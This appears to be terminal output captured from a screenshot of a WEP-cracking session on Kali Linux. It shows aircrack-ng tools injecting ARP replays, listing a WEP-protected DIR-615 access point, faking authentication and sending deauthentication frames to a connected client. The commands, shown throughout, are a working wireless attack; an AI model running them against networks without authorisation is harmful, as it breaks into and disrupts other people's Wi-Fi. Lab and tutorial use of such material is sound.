 root@kali: ~/WEP-Cracking
Read 177267 packets (got 52561 ARP requests and 36109 ACKs), sent 43871 packets.
Read 177491 packets (got 52650 ARP requests and 36161 ACKs), sent 43920 packets.
Read 177694 packets (got 52728 ARP requests and 36209 ACKs), sent 43970 packets.
Read 177892 packets (got 52808 ARP requests and 36253 ACKs), sent 44021 packets.
Read 178105 packets (got 52889 ARP requests and 36306 ACKs), sent 44071 packets.
Read 178328 packets (got 52977 ARP requests and 36355 ACKs), sent 44120 packets.
Read 178520 packets (got 53051 ARP requests and 36405 ACKs), sent 44171 packets.
Read 178725 packets (got 53124 ARP requests and 36452 ACKs), sent 44221 packets.
Read 178950 packets (got 53219 ARP requests and 36510 ACKs), sent 44271 packets.
Read 179182 packets (got 53315 ARP requests and 36561 ACKs), sent 44321 packets.
Read 179426 packets (got 53408 ARP requests and 36620 ACKs), sent 44372 packets.
Read 179623 packets (got 53477 ARP requests and 36660 ACKs), sent 44422 packets.
Read 179816 packets (got 53549 ARP requests and 36704 ACKs), sent 44472 packets.
Read 179994 packets (got 53623 ARP requests and 36754 ACKs), sent 44522 packets.
Read 180208 packets (got 53701 ARP requests and 36803 ACKs), sent 44572 packets.
Read 180426 packets (got 53784 ARP requests and 36847 ACKs), sent 44622 packets.
Read 180621 packets (got 53858 ARP requests and 36890 ACKs), sent 44671 packets.
Read 180810 packets (got 53926 ARP requests and 36934 ACKs), sent 44723 packets.
Read 181026 packets (got 54013 ARP requests and 36983 ACKs), sent 44773 packets.
Read 181231 packets (got 54090 ARP requests and 37028 ACKs), sent 44823 packets.
Read 181425 packets (got 54158 ARP requests and 37077 ACKs), sent 44873 packets.
Read 181637 packets (got 54240 ARP requests and 37131 ACKs), sent 44923 packets.
Read 181850 packets (got 54325 ARP requests and 37187 ACKs), sent 44974 packets.
..(500 pps)
root@kali: ~
CH  3 ][ Elapsed: 5 mins ][ 2019-12-31 20:56
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH E
00:18:E7:EA:2A:53   -7 100     2809    54915  748   3  54e. WEP  WEP    OPN  D
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
00:18:E7:EA:2A:53  00:04:4B:59:10:88    0   54e- 1   177857   112853
0:18:E7:EA:2A:53  00:C0:CA:96:C1:B6    0   24 - 1      0        8
00:18:E7:EA:2A:53  00:C0:CA:96:C1:B6    0   24 - 1      0        8
root@kali: ~
root@kali:~# aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:2A:53 -h 00:C0:CA:96:C1:
B6 wlan0mon
20:53:04  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
20:53:04  Sending Authentication Request (Open System) [ACK]
20:53:04  Authentication successful
20:53:04  Sending Association Request [ACK]
20:53:04  Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~
root@kali:~# aireplay-ng -0 1 -a 00:18:E7:EA:2A:53 -c 00:04:4B:59:10:88 wlan0mon
20:54:16  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
20:54:16  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [28|47 ACKs]
root@kali:~#